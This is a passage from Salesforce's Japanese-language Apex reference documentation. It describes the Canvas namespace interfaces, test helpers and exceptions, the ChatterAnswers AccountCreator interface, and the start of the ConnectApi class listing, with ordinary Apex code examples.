[Canvas](#)

## 列挙値

値	説明
ORGANIZATION	キャンバスアプリケーションが実行されている組織に関するコンテキスト情報を除外します。
RECORD_DETAIL	キャンバスアプリケーションが表示されるオブジェクトレコードに関するコンテキスト情報を除外します。
USER	現在のユーザに関するコンテキスト情報を除外します。

## EnvironmentContext インターフェース

このインターフェースは、アプリケーションの表示場所や設定パラメータなど、環境のコンテキスト情報を取得するために使用します。

### 名前空間

[Canvas](#)

### 使用方法

EnvironmentContext インターフェースには、現在のキャンバスアプリケーションに関する環境情報を取得するメソッドがあります。このインターフェースでは、実装を作成する必要はありません。Salesforce で提供されるデフォルトの実装を使用します。

このセクションの内容:

[EnvironmentContext のメソッド](#)

### EnvironmentContext のメソッド

EnvironmentContext のメソッドは次のとおりです。

このセクションの内容:

[addEntityField\(fieldName\)](#)

オブジェクト上に配置された Visualforce ページにコンポーネントが表示されると署名付き要求のレコードオブジェクトで返されるオブジェクト項目のリストに項目を追加します。

[addEntityFields\(fieldNames\)](#)

オブジェクト上に配置された Visualforce ページにコンポーネントが表示されると署名付き要求のレコードオブジェクトで返されるオブジェクト項目のリストに項目のセットを追加します。

[getDisplayLocation\(\)](#)

キャンバスアプリケーションをコールしている表示場所を取得します。たとえば、Visualforce ページの値を取得します。

#### `getEntityFields()`

オブジェクト上に配置された Visualforce ページにコンポーネントが表示されると署名付き要求のレコードオブジェクトで返されるオブジェクト項目のリストを取得します。

#### `getLocationUrl()`

キャンバスアプリケーションの場所の URL を取得します。

#### `getParametersAsJSON()`

キャンバスアプリケーションの現在のカスタムパラメータを取得します。パラメータは JSON 文字列として返されます。

#### `getSublocation()`

キャンバスアプリケーションをコールしている下位の表示場所を取得します。

#### `setParametersAsJSON(jsonString)`

キャンバスアプリケーションのカスタムパラメータを設定します。

### **`addEntityField(fieldName)`**

オブジェクト上に配置された Visualforce ページにコンポーネントが表示されると署名付き要求のレコードオブジェクトで返されるオブジェクト項目のリストに項目を追加します。

### 署名

```
public void addEntityField(String fieldName)
```

### パラメータ

*fieldName*

型: `String`

返される項目のリストに追加する必要があるオブジェクト項目名。「\*」を使用すると、ユーザに参照権限のあるすべての項目が追加されます。

### 戻り値

型: `Void`

### 使用方法

`<apex:canvasApp>` コンポーネントを使用して Visualforce ページにキャンバスアプリケーションを表示し、そのページがオブジェクトに関連付けられている場合(ページレイアウトへの配置など)、関連するオブジェクトから返される項目を指定できます。Record オブジェクトについての詳細は、『[Canvas 開発者ガイド](#)』を参照してください。

`addEntityField()` を使用して、署名付き要求 Record オブジェクトで返されるオブジェクト項目のリストに項目を追加します。デフォルトでは、項目のリストに ID が含まれます。名前でも項目を追加したり、`addEntityField('*')` をコールして、ユーザに参照権限のあるすべての項目を追加したりできます。

`Canvas.EnvironmentContext.getEntityFields()` を使用して、設定された項目リストを調べることができます。

## 例

この例では、Name および BillingAddress 項目をオブジェクト項目のリストに追加します。この例では、取引先ページレイアウトに関連付けられた Visualforce ページにキャンバスアプリケーションが表示されることを前提としています。

```
Canvas.EnvironmentContext env = renderContext.getEnvironmentContext();

// Add Name and BillingAddress to fields (assumes we'll run from the Account detail page)
env.addEntityField('Name');
env.addEntityField('BillingAddress');
```

## addEntityFields (fieldNames)

オブジェクト上に配置された Visualforce ページにコンポーネントが表示されると署名付き要求のレコードオブジェクトで返されるオブジェクト項目のリストに項目のセットを追加します。

## 署名

```
public void addEntityFields (Set<String> fieldNames)
```

## パラメータ

*fieldNames*

型: [SET<String>](#)

返される項目のリストに追加する必要があるオブジェクト項目名のセット。セットの項目が「\*」の場合、ユーザに参照権限のあるすべての項目が追加されます。

## 戻り値

型: [Void](#)

## 使用方法

`<apex:canvasApp>` コンポーネントを使用して Visualforce ページにキャンバスアプリケーションを表示し、そのページがオブジェクトに関連付けられている場合(ページレイアウトへの配置など)、関連するオブジェクトから返される項目を指定できます。Record オブジェクトについての詳細は、『[Canvas 開発者ガイド](#)』を参照してください。

`addEntityFields()` を使用して、署名付き要求 Record オブジェクトで返されるオブジェクト項目のリストに 1 つ以上の項目のセットを追加します。デフォルトでは、項目のリストに ID が含まれます。名前で項目を追加したり、いずれかの文字列として「\*」が含まれるセットを追加して、ユーザに参照権限のあるすべての項目を追加したりできます。

`Canvas.EnvironmentContext.getEntityFields()` を使用して、設定された項目リストを調べることができます。

## 例

この例では、Name、BillingAddress、およびYearStarted項目をオブジェクト項目のリストに追加します。この例では、取引先ページレイアウトに関連付けられた Visualforce ページにキャンバスアプリケーションが表示されることを前提としています。

```
Canvas.EnvironmentContext env = renderContext.getEnvironmentContext();

// Add Name, BillingAddress and YearStarted to fields (assumes we'll run from the Account
// detail page)
Set<String> fields = new Set<String>{'Name','BillingAddress','YearStarted'};
env.addEntityFields(fields);
```

## getDisplayLocation()

キャンバスアプリケーションをコールしている表示場所を取得します。たとえば、Visualforce ページの値を取得します。

## 署名

```
public String getDisplayLocation()
```

## 戻り値

型: [String](#)

戻り値は、次の文字列のいずれかとなります。

- Chatter — キャンバスアプリケーションが Chatter タブからコールされました。
- ChatterFeed — キャンバスアプリケーションが Chatter キャンバスフィード項目からコールされました。
- MobileNav — キャンバスアプリケーションがナビゲーションメニューからコールされました。
- OpenCTI — キャンバスアプリケーションが Open CTI コンポーネントからコールされました。
- PageLayout — キャンバスアプリケーションがページレイアウト内の要素からコールされました。displayLocation が PageLayout の場合、subLocation のいずれかの値が返される可能性があります。
- Publisher — キャンバスアプリケーションがキャンバスカスタムクイックアクションからコールされました。
- ServiceDesk — キャンバスアプリケーションが Salesforce コンソールコンポーネントからコールされました。
- Visualforce — キャンバスアプリケーションが Visualforce ページからコールされました。
- None — キャンバスアプリケーションがキャンバスアプリケーションのプレビューアからコールされました。

## 使用方法

このメソッドを使用して、キャンバスアプリケーションの表示場所を取得します。

## getEntityFields()

オブジェクト上に配置された Visualforce ページにコンポーネントが表示されると署名付き要求のレコードオブジェクトで返されるオブジェクト項目のリストを取得します。

## 署名

```
public List<String> getEntityFields()
```

## 戻り値

型: `List<String>`

## 使用方法

<apex:canvasApp> コンポーネントを使用して Visualforce ページにキャンバスアプリケーションを表示し、そのページがオブジェクトに関連付けられている場合(ページレイアウトへの配置など)、関連するオブジェクトから返される項目を指定できます。Record オブジェクトについての詳細は、『[Canvas 開発者ガイド](#)』を参照してください。

`getEntityFields()` を使用して、署名付き要求 Record オブジェクトで返されるオブジェクト項目のリストを取得します。デフォルトでは、項目のリストに ID が含まれます。`Canvas.EnvironmentContext.addEntityField(fieldName)` または `Canvas.EnvironmentContext.addEntityFields(fieldNames)` メソッドを使用して、項目のリストを設定できます。

## 例

この例では、オブジェクト項目の現在のリストを取得し、リストの各項目を取得して各項目名をデバッグログに出力します。

```
Canvas.EnvironmentContext env = renderContext.getEnvironmentContext();

List<String> entityFields = env.getEntityFields();
for (String fieldVal : entityFields) {
    System.debug('Environment Context entityField: ' + fieldVal);
}
```

このライフサイクルコードを使用するキャンバスアプリケーションが取引先の詳細ページから実行された場合、デバッグログ出力は次のようになります。

```
Environment Context entityField: Id
```

## `getLocationUrl()`

キャンバスアプリケーションの場所の URL を取得します。

## 署名

```
public String getLocationUrl()
```

## 戻り値

型: `String`

## 使用方法

このメソッドを使用して、ユーザがキャンバスアプリケーションにアクセスしたページの URL を取得します。たとえば、ユーザが Chatter タブのリンクをクリックしてアプリケーションにアクセスした場合、このメソッドでは Chatter タブの URL が返され、「`https://yourInstance.salesforce.com/_ui/core/chatter/ui/ChatterPage`」のようになります。

### `getParametersAsJSON()`

キャンバスアプリケーションの現在のカスタムパラメータを取得します。パラメータは JSON 文字列として返されます。

## 署名

```
public String getParametersAsJSON()
```

## 戻り値

型: `String`

## 使用方法

このメソッドを使用して、キャンバスアプリケーションの現在のカスタムパラメータを取得します。パラメータは、`System.JSON.deserializeUntyped(jsonString)` メソッドを使用して並列化できる JSON 文字列で返されます。

カスタムパラメータは、`Canvas.EnvironmentContext.setParametersAsJSON(jsonString)` 文字列を使用して変更できます。

## 例

この例では、現在のカスタムパラメータを取得し、対応付けに並列化して、結果をデバッグログに出力します。

```
Canvas.EnvironmentContext env = renderContext.getEnvironmentContext();

// Get current custom params
Map<String, Object> currentParams =
    (Map<String, Object>) JSON.deserializeUntyped(env.getParametersAsJSON());
System.debug('Environment Context custom parameters: ' + currentParams);
```

### `getSublocation()`

キャンバスアプリケーションをコールしている下位の表示場所を取得します。

## 署名

```
public String getSublocation()
```

## 戻り値

型: [String](#)

戻り値は、次の文字列のいずれかとなります。

- `S1MobileCardFullview` — キャンバスアプリケーションがモバイルカードからコールされました。
- `S1MobileCardPreview` — キャンバスアプリケーションがモバイルカードプレビューからコールされました。アプリケーションを開くには、プレビューをクリックする必要があります。
- `S1RecordHomePreview` — キャンバスアプリケーションがレコード詳細ページプレビューからコールされました。アプリケーションを開くには、プレビューをクリックする必要があります。
- `S1RecordHomeFullview` — キャンバスアプリケーションがページレイアウトからコールされました。

## 使用方法

このメソッドを使用して、キャンバスアプリケーションの下位の表示場所を取得します。主表示場所がモバイルデバイスで表示できる場合にのみ使用します。

### `setParametersAsJSON(jsonString)`

キャンバスアプリケーションのカスタムパラメータを設定します。

## 署名

```
public void setParametersAsJSON(String jsonString)
```

## パラメータ

`jsonString`

型: [String](#)

設定する必要があるカスタムパラメータ (JSON 形式の文字列に逐次化される)。

## 戻り値

型: [Void](#)

## 使用方法

このメソッドを使用して、キャンバスアプリケーションの現在のカスタムパラメータを設定します。パラメータは JSON 文字列で指定する必要があります。 `System.JSON.serialize(objectToSerialize)` メソッドを使用して、対応付けを JSON 文字列に逐次化できます。

カスタムパラメータを設定すると、現在の要求に設定されているカスタムパラメータが上書きされます。現在のカスタムパラメータを変更する必要がある場合、まず `getParametersAsJSON()` を使用して現在のカスタムパラメータのセットを取得し、必要に応じて、取得したパラメータセットを変更します。次に、変更したこのセットを `setParametersAsJSON()` へのコールで使用します。

指定された JSON 文字列が 32KB を超えると、 `System.CanvasException` が発生します。

## 例

この例では、現在のカスタムパラメータを取得し、「TESTVALUE」の値で新しい `newCustomParam` パラメータを追加して、現在のカスタムパラメータを設定します。

```
Canvas.EnvironmentContext env = renderContext.getEnvironmentContext();

// Get current custom params
Map<String, Object> previousParams =
    (Map<String, Object>) JSON.deserializeUntyped(env.getParametersAsJSON());

// Add a new custom param
previousParams.put('newCustomParam', 'TESTVALUE');

// Now replace the parameters with the current parameters plus our new custom param
env.setParametersAsJSON(JSON.serialize(previousParams));
```

## RenderContext インターフェース

アプリケーションと環境のコンテキスト情報を取得するために使用されるラッパーインターフェースです。

## 名前空間

[Canvas](#)

## 使用方法

このインターフェースを使用して、キャンバスアプリケーションのアプリケーションおよび環境コンテキスト情報を取得します。このインターフェースでは、実装を作成する必要はありません。Salesforce で提供されるデフォルトの実装を使用します。

このセクションの内容:

[RenderContext のメソッド](#)

## RenderContext のメソッド

`RenderContext` のメソッドは次のとおりです。

このセクションの内容:

[getApplicationContext\(\)](#)

アプリケーションのコンテキスト情報を取得します。

[getEnvironmentContext\(\)](#)

環境のコンテキスト情報を取得します。

**`getApplicationContext()`**

アプリケーションのコンテキスト情報を取得します。

## 署名

```
public Canvas.ApplicationContext getApplicationContext()
```

## 戻り値

型: [Canvas.ApplicationContext](#)

## 使用方法

このメソッドを使用して、キャンバスアプリケーションのアプリケーションコンテキスト情報を取得します。

## 例

[CanvasLifecycleHandler](#) `onRender()` メソッドの次の実装例では、指定された `RenderContext` を使用して、アプリケーションコンテキスト情報を取得し、名前空間、バージョン、およびアプリケーション URL を確認します。

```
public void onRender(Canvas.RenderContext renderContext){
    Canvas.ApplicationContext app = renderContext.getApplicationContext();
    if (!'MyNamespace'.equals(app.getNamespace())){
        // This application is installed, add code as needed
        ...
    }

    // Check the application version
    Double currentVersion = Double.valueOf(app.getVersion());

    if (currentVersion <= 5){
        // Add version specific code as needed
        ...
        // Tell the canvas application to operate in deprecated mode
        app.setCanvasUrlPath('/canvas?deprecated=true');
    }
}
```

## `getEnvironmentContext()`

環境のコンテキスト情報を取得します。

## 署名

```
public Canvas.EnvironmentContext getEnvironmentContext()
```

## 戻り値

型: [Canvas.EnvironmentContext](#)

## 使用方法

このメソッドを使用して、キャンバスアプリケーションの環境コンテキスト情報を取得します。

## 例

[CanvasLifecycleHandler](#) `onRender()` メソッドの次の実装例では、指定された `RenderContext` を使用して、環境コンテキスト情報を取得し、カスタムパラメータを変更します。

```
public void onRender(Canvas.RenderContext renderContext) {
    Canvas.EnvironmentContext env =
        renderContext.getEnvironmentContext();

    // Retrieve the custom params
    Map<String, Object> previousParams = (Map<String, Object>)
        JSON.deserializeUntyped(env.getParametersAsJSON());

    previousParams.put('param1', 1);
    previousParams.put('param2', 3.14159);

    ...

    // Now, add in some opportunity record IDs
    Opportunity[] o = [select id, name from opportunity];
    previousParams.put('opportunities', o);

    // Now, replace the parameters
    env.setParametersAsJSON(JSON.serialize(previousParams));
}
```

## Test クラス

Canvas クラスの自動テスト用のメソッドが含まれます。

## 名前空間

[Canvas](#)

## 使用方法

このクラスを使用して、疑似テストデータで [Canvas.CanvasLifecycleHandler](#) の実装をテストします。疑似アプリケーションおよび環境コンテキストデータでテスト `Canvas.RenderContext` を作成し、このデータを使用して、`CanvasLifecycleHandler` が正しく呼び出されているかどうかを確認できます。

このセクションの内容:

### Test の定数

テストクラスには、疑似アプリケーションおよび環境コンテキストデータを設定するときにキーとして使用される定数があります。

### Test のメソッド

テストクラスには、テストコンテキストを作成し、疑似データを使用して `CanvasLifecycleHandler` を呼び出すためのメソッドがあります。

## Test の定数

テストクラスには、疑似アプリケーションおよび環境コンテキストデータを設定するときにキーとして使用される定数があります。

`Canvas.Test.mockRenderContext(applicationContextTestValues, environmentContextTestValues)` をコールする場合、疑似アプリケーションおよび環境コンテキストデータを表すキー-値のペアの対応付けを指定する必要があります。テストクラスには、アプリケーションおよび環境コンテキストのさまざまな部分のキーとして使用できる静的定数文字列があります。

定数	説明
<code>KEY_CANVAS_URL</code>	<code>ApplicationContext</code> のキャンバスアプリケーションの URL キーを表します。
<code>KEY_DEVELOPER_NAME</code>	<code>ApplicationContext</code> のキャンバスアプリケーションの開発者または API 名キーを表します。
<code>KEY_DISPLAY_LOCATION</code>	<code>EnvironmentContext</code> のキャンバスアプリケーションの表示場所キーを表します。
<code>KEY_LOCATION_URL</code>	<code>EnvironmentContext</code> のキャンバスアプリケーションの場所の URL キーを表します。
<code>KEY_NAME</code>	<code>ApplicationContext</code> のキャンバスアプリケーションの名前キーを表します。
<code>KEY_NAMESPACE</code>	<code>ApplicationContext</code> のキャンバスアプリケーションの名前空間キーを表します。
<code>KEY_SUB_LOCATION</code>	<code>EnvironmentContext</code> のキャンバスアプリケーションの下位の場所キーを表します。
<code>KEY_VERSION</code>	<code>ApplicationContext</code> のキャンバスアプリケーションのバージョンキーを表します。

## Test のメソッド

テストクラスには、テストコンテキストを作成し、疑似データを使用して `CanvasLifecycleHandler` を呼び出すためのメソッドがあります。

`Test` のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

`mockRenderContext(applicationContextTestValues, environmentContextTestValues)`

指定されたアプリケーションおよび環境コンテキストパラメータに基づいてテストの `Canvas.RenderContext` を作成して返します。

`testCanvasLifecycle(lifecycleHandler, mockRenderContext)`

指定された `RenderContext` で `CanvasLifecycleHandler` を呼び出すためにキャンバステストフレームワークをコールします。

`mockRenderContext(applicationContextTestValues, environmentContextTestValues)`

指定されたアプリケーションおよび環境コンテキストパラメータに基づいてテストの `Canvas.RenderContext` を作成して返します。

## 署名

```
public static Canvas.RenderContext mockRenderContext (Map<String,String>
applicationContextTestValues, Map<String,String> environmentContextTestValues)
```

## パラメータ

`applicationContextTestValues`

型: `Map<String,String>`

疑似アプリケーションコンテキストデータを提供するキー - 値のペアの対応付けを指定します。 `Canvas.Test` で提供される定数をキーとして使用します。このパラメータに `null` が指定されると、キャンバスフレームワークでデフォルトの疑似アプリケーションコンテキスト値が生成されます。

`environmentContextTestValues`

型: `Map<String,String>`

疑似環境コンテキストデータを提供するキー - 値のペアの対応付けを指定します。 `Canvas.Test` で提供される定数をキーとして使用します。このパラメータに `null` が指定されると、キャンバスフレームワークでデフォルトの疑似環境コンテキスト値が生成されます。

## 戻り値

型: `Canvas.RenderContext`

## 使用方法

このメソッドを使用して、疑似 `Canvas.RenderContext` を作成します。 `Canvas.CanvasLifecycleHandler` 実装をテストする `Canvas.Test.testCanvasLifecycle(lifecycleHandler, mockRenderContext)` へのコールで、返される `RenderContext` を使用します。

## 例

次の例では、疑似アプリケーションおよび環境コンテキストデータを表す対応付けを作成し、テスト `Canvas.RenderContext` を生成します。このテスト `RenderContext` は、`Canvas.Test.testCanvasLifecycle(lifecycleHandler, mockRenderContext)` へのコールで使用できます。

```
Map<String,String> appValues = new Map<String,String> ();
appValues.put (Canvas.Test.KEY_NAMESPACE, 'alternateNamespace');
appValues.put (Canvas.Test.KEY_VERSION, '3.0');

Map<String,String> envValues = new Map<String,String> ();
envValues.put (Canvas.Test.KEY_DISPLAY_LOCATION, 'Chatter');
envValues.put (Canvas.Test.KEY_LOCATION_URL, 'https://yourInstance.salesforce.com/_ui/core/chatter/ui/ChatterPage');

Canvas.RenderContext mock = Canvas.Test.mockRenderContext (appValues, envValues);
```

**testCanvasLifecycle(lifecycleHandler, mockRenderContext)**

指定された `RenderContext` で `CanvasLifecycleHandler` を呼び出すためにキャンバステストフレームワークをコールします。

## 署名

```
public static Void testCanvasLifecycle(Canvas.CanvasLifecycleHandler
lifecycleHandler,Canvas.RenderContext mockRenderContext)
```

## パラメータ

*lifecycleHandler*

型: [Canvas.CanvasLifecycleHandler](#)

呼び出す必要がある `CanvasLifecycleHandler` 実装を指定します。

*mockRenderContext*

型: [Canvas.RenderContext](#)

呼び出された `CanvasLifecycleHandler` に提供する必要がある `RenderContext` 情報を指定します。このパラメータに `null` が指定されると、キャンバスフレームワークでデフォルトの疑似 `RenderContext` が生成および使用されます。

## 戻り値

型: `Void`

## 使用方法

このメソッドを使用して、指定した疑似 `Canvas.RenderContext` で `Canvas.CanvasLifecycleHandler.onRender(renderContext)` の実装を呼び出します。

## 例

次の例では、疑似アプリケーションおよび環境コンテキストデータを表す対応付けを作成し、テスト `Canvas.RenderContext` を生成します。その後、このテスト `RenderContext` は、`Canvas.CanvasLifecycleHandler` を呼び出すために使用されます。

```
// Set some application context data in a Map
Map<String,String> appValues = new Map<String,String>();
appValues.put(Canvas.Test.KEY_NAMESPACE, 'alternateNamespace');
appValues.put(Canvas.Test.KEY_VERSION, '3.0');

// Set some environment context data in a MAP
Map<String,String> envValues = new Map<String,String>();
envValues.put(Canvas.Test.KEY_DISPLAY_LOCATION, 'Chatter');
envValues.put(Canvas.Test.KEY_LOCATION_URL, 'https://yourInstance.salesforce.com/_ui/core/chatter/ui/ChatterPage');

// Create a mock RenderContext using the test application and environment context data
Maps
Canvas.RenderContext mock = Canvas.Test.mockRenderContext(appValues,envValues);
```

```
// Set some custom params on the mock RenderContext
mock.getEnvironmentContext().setParametersAsJSON('{\"param1\":1,\"boolParam\":true,\"stringParam\": \"test string\"}');

// Use the mock RenderContext to invoke a CanvasLifecycleHandler
Canvas.Test.testCanvasLifecycle(handler, mock)
```

## キャンバスの例外

Canvas 名前空間には、例外クラスが含まれています。

すべての例外クラスは、エラーメッセージや例外型を返す組み込みメソッドをサポートしています。「[Exception クラスおよび組み込み例外](#)」を参照してください。

Canvas 名前空間には、次の例外があります。

例外	説明
Canvas.CanvasRenderException	<a href="#">Canvas.CanvasLifecycleHandler.onRender(renderContext)</a> の実装でこのクラスを使用します。onRender() 実装でユーザにエラーを表示するには、Canvas.CanvasRenderException を発生させます。これにより、キャンバスフレームワークでエラーメッセージがユーザに表示されます。この例外は、onRender() メソッド内でのみ管理されます。

## 例

onRender() の次の実装例では、最大長を超えた文字列でキャンバス URL が設定されたことが原因で発生した CanvasException をキャッチします。CanvasRenderException が作成されて発生し、ユーザにエラーが表示されます。

```
public class MyCanvasListener
implements Canvas.CanvasLifecycleHandler {

    public void onRender(Canvas.RenderContext renderContext) {
        Canvas.ApplicationContext app = renderContext.getApplicationContext();

        // Code to generate a URL string that is too long

        // ...

        // Try to set the canvas app URL using the invalid URL string
        try {
            app.setCanvasUrlPath(aUrlPathThatIsTooLong);
        } catch (CanvasException e) {
            // Display error to user by throwing a new CanvasRenderException
            throw new Canvas.CanvasRenderException(e.getMessage());
        }
    }
}
```

CanvasRenderException を使用するその他の例は、『[Canvas 開発者ガイド](#)』を参照してください。

## ChatterAnswers 名前空間

ChatterAnswers 名前空間は、取引先レコードの作成に使用されるインターフェースを提供します。

ChatterAnswers 名前空間のインターフェースを次に示します。

このセクションの内容:

[AccountCreator インターフェース](#)

Chatter アンサーユーザと関連付けられる取引先レコードを作成します。

## AccountCreator インターフェース

Chatter アンサーユーザと関連付けられる取引先レコードを作成します。

### 名前空間

[ChatterAnswers](#)

### 使用方法

ChatterAnswers.AccountCreator は、chatteranswers:registration Visualforce コンポーネントの registrationClassName 属性で指定されます。このインターフェースは Chatter アンサーによってコールされます。また、このインターフェースでは、ポータルユーザが使用する取引先レコードをカスタム作成できます。

ChatterAnswers.AccountCreator インターフェースを実装するには、最初に `implements` キーワードでクラスを次のように宣言する必要があります。

```
public class ChatterAnswersRegistration implements ChatterAnswers.AccountCreator {
```

次に、クラスで次のメソッドの実装を提供する必要があります。

```
public String createAccount(String firstname, String lastname, Id siteAdminId) {  
    // Your code here  
}
```

実装されたメソッドは `global` または `public` として宣言する必要があります。

このセクションの内容:

[AccountCreator のメソッド](#)

[AccountCreator の実装例](#)

### AccountCreator のメソッド

AccountCreator のメソッドは次のとおりです。

このセクションの内容:

```
createAccount(firstName, lastName, siteAdminId)
```

ユーザ情報を受け取り、取引先レコードを作成します。このメソッドの実装では、取引先 ID を返します。

```
createAccount(firstName, lastName, siteAdminId)
```

ユーザ情報を受け取り、取引先レコードを作成します。このメソッドの実装では、取引先 ID を返します。

## 署名

```
public String createAccount(String firstName, String lastName, Id siteAdminId)
```

## パラメータ

*firstName*

型: `String`

登録するユーザの名。

*lastName*

型: `String`

登録するユーザの姓。

*siteAdminId*

型: `ID`

サイト管理者のユーザ ID。例外が発生した場合の通知に使用します。

## 戻り値

型: `String`

## AccountCreator の実装例

これは、`ChatterAnswers.AccountCreator` インターフェースの実装例です。 `createAccount` メソッドの実装では、ユーザ情報を受け取り、取引先レコードを作成します。メソッドは、取引先 ID の `String` 値を返します。

```
public class ChatterAnswersRegistration implements ChatterAnswers.AccountCreator {
    public String createAccount(String firstname, String lastname, Id siteAdminId) {
        Account a = new Account(name = firstname + ' ' + lastname, ownerId = siteAdminId);

        insert a;
        return a.Id;
    }
}
```

この例では、上記のコードをテストします。

```
@isTest
private class ChatterAnswersCreateAccountTest {
    static testMethod void validateAccountCreation() {
```

```
User[] user = [SELECT Id, Firstname, Lastname from User];
if (user.size() == 0) { return; }
String firstName = user[0].FirstName;
String lastName = user[0].LastName;
String userId = user[0].Id;
String accountId = new ChatterAnswersRegistration().createAccount(firstName,
lastName, userId);
Account acct = [SELECT name, ownerId from Account where Id =: accountId];
System.assertEquals(firstName + ' ' + lastName, acct.name);
System.assertEquals(userId, acct.ownerId);
}
}
```

## ConnectApi 名前空間

ConnectApi 名前空間 (Chatter in Apex とも呼ばれる) では、Chatter REST API で使用可能な同一データにアクセスするためのクラスが提供されます。Salesforce でカスタム Chatter を体験するには、Chatter in Apex を使用します。

ConnectApi クラスの使用についての詳細は、「[Chatter in Apex](#)」 (ページ 356) を参照してください。

このセクションの内容:

### [ActionLinks クラス](#)

アクションリンクグループ定義の作成、削除、および取得、アクションリンクグループに関する情報の取得、アクションリンクの診断情報の取得を行います。

### [Announcements クラス](#)

お知らせに関する情報にアクセスして、お知らせを投稿します。

### [Chatter クラス](#)

レコードのフォロワーと登録に関するアクセス情報

### [ChatterFavorites クラス](#)

Chatter のお気に入りを使用すると、トピック、リストビュー、およびフィード検索に簡単にアクセスできます。

### [ChatterFeeds クラス](#)

フィード要素の取得、フィード要素の投稿、フィード要素の削除、いいね!、コメント、ブックマークを実行します。フィード要素の検索、フィード要素の共有、アンケートの投票を行うこともできます。

### [ChatterGroups クラス](#)

グループのメンバー、写真、および指定されたユーザがメンバーであるグループなど、グループに関する情報。グループへのメンバーの追加やメンバーの削除、グループの写真の変更に使用します。

### [ChatterMessages クラス](#)

メッセージおよび会話データにアクセスし、変更します。

### [ChatterUsers クラス](#)

活動、フォロワー、登録、ファイル、グループなどのユーザに関する情報にアクセスします。

### [Communities クラス](#)

組織内のコミュニティに関する一般情報にアクセスします。

### CommunityModeration クラス

コミュニティのフラグ付きフィード項目およびコメントに関する情報にアクセスします。コメントやフィード項目のフラグを追加または削除します。

### ContentHub クラス

Files Connect リポジトリとそのファイルおよびフォルダにアクセスします。

### Datacloud クラス

Data.com の取引先責任者または企業レコードを購入し、購入情報を取得します。

### EmailMergeFieldService クラス

オブジェクトの差し込み項目のリストを抽出します。差し込み項目は、メールテンプレート、差し込み印刷テンプレート、カスタムリンク、またはレコードの値を投入する数式を入力できる項目です。

### ExternalEmailServices クラス

Salesforce 内から外部メールアカウントを介してメールを送信する場合など、外部メールサービスとのインテグレーションに関する情報にアクセスします。

### Knowledge クラス

コミュニティのトレンド記事に関する情報にアクセスします。

### ManagedContent クラス

管理コンテンツバージョンを取得します。

### ManagedTopics クラス

コミュニティの管理トピックに関する情報にアクセスします。管理トピックを作成、削除、および並び替えます。

### Mentions クラス

メンションに関する情報にアクセスします。メンションは、ユーザ名またはグループ名の前にある「@」文字で示されます。ユーザまたはグループは、メンションされると通知を受け取ります。

### Missions クラス

ユーザの活動目的のアクティビティをエクスポートおよび消去します。ユーザの活動目的の進行状況を取得します。ユーザの活動目的のアクティビティ数を更新します。

### NextBestAction クラス

おすすめ戦略を実行して、おすすめを取得し、おすすめの反応を管理します。

### Organization クラス

組織に関する情報にアクセスします。

### Personalization クラス

パーソナライズ利用者および対象を取得、作成、更新、削除します。

### QuestionAndAnswers クラス

質問および回答の提案にアクセスします。

### Recommendations クラス

Chatter のおすすめ、カスタムおすすめ、静的なおすすめを取得および拒否します。カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめを作成、取得、更新、削除します。

### Records クラス

レコード motif に関する情報にアクセスします。レコード motif は Salesforce UI でレコードタイプを区別するために使用される小さいアイコンです。

### SalesforceInbox クラス

Einstein および Salesforce Inbox で使用できる自動活動キャプチャに関する情報にアクセスします。

### SmartDataDiscovery クラス

Salesforce オブジェクトの予測を取得します。

### SocialEngagement クラス

ソーシャルネットワークのソーシャル取引先またはファンページについての情報を管理します。

### Topics クラス

トピックの説明、トピックについて話しているユーザ数、関連トピック、トピックに投稿しているグループの情報など、トピックに関する情報にアクセスします。トピックの名前または説明の更新、トピックのマージ、レコードおよびフィード項目のトピックの追加または削除を行います。

### UserProfiles クラス

ユーザプロフィールデータにアクセスします。このユーザプロフィールデータが、プロフィールページ (Chatter プロファイルページとも呼ばれる) に入力されます。このデータには、ユーザ情報 (住所、マネージャ、電話番号など)、一部のユーザ機能 (権限)、および一連のサブタブアプリケーション (プロフィールページのカスタムタブ) が含まれます。

### Zones クラス

組織内の Chatter アンサーゾーンに関する情報にアクセスします。ゾーンでは、質問を論理グループに整理します。ゾーンには、それぞれ独自のテーマと固有の質問があります。

### ConnectApi 入力クラス

一部の ConnectApi メソッドは ConnectApi 入力クラスのインスタンスである引数を取ります。

### ConnectApi 出力クラス

大部分の ConnectApi メソッドは、ConnectApi 出力クラスのインスタンスを返します。

### ConnectApi の列挙

ConnectApi 名前空間に固有の列挙型。

### ConnectApi の例外

ConnectApi 名前空間には、例外クラスが含まれています。

## ActionLinks クラス

アクションリンクグループ定義の作成、削除、および取得、アクションリンクグループに関する情報の取得、アクションリンクの診断情報の取得を行います。

## 名前空間

[ConnectApi](#)

## 使用方法

アクションリンクは、フィード要素上のボタンです。アクションリンクをクリックすると、ユーザを特定の Web ページに移動したり、ファイルダウンロードを開始したり、Salesforce または外部サーバへの API コールを呼び出したりできます。アクションリンクには、URL と HTTP メソッドが含まれ、リクエストボディとヘッダー情報 (認証用の OAuth トークンなど) を含めることができます。アクションリンクを使用して Salesforce およびサードパーティサービスをフィードに統合することで、ユーザはアクションを実行して生産性を高め、イノベーションを促進できます。

アクションリンクとアクションリンクグループには、定義ビューとコンテキストユーザビューという 2 つのビューがあります。定義には、認証情報などの機密情報が含まれる可能性があります。コンテキストユーザビューは、表示オプションによって絞り込まれ、コンテキストユーザの状態が値に反映されます。

アクションリンク定義は、サードパーティの機密情報である可能性があります (OAuth ベアラートークンヘッダーなど)。そのため、アクションリンク定義を作成した Apex 名前空間からのコールでのみ定義を参照、変更、または削除できます。さらに、コールを実行するユーザは、定義を作成したユーザか、「すべてのデータの参照」権限を持つユーザである必要があります。アクションリンクグループ定義 (アクションリンク定義を含む) で操作を行うには、次のメソッドを使用します。

- [createActionLinkGroupDefinition\(communityId, actionLinkGroup\)](#)
- [deleteActionLinkGroupDefinition\(communityId, actionLinkGroup\)](#)
- [getActionLinkGroupDefinition\(communityId, actionLinkGroup\)](#)

アクションリンクまたはアクションリンクグループのコンテキストユーザのビューで操作を行うには、次のメソッドを使用します。

- [getActionLink\(communityId, actionLinkId\)](#)
- [getActionLinkGroup\(communityId, actionLinkGroup\)](#)
- [getActionLinkDiagnosticInfo\(communityId, actionLinkId\)](#)

アクションリンクの使用方法については、「[アクションリンクの使用](#)」を参照してください。

## ActionLinks のメソッド

ActionLinks のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[createActionLinkGroupDefinition\(communityId, actionLinkGroup\)](#)

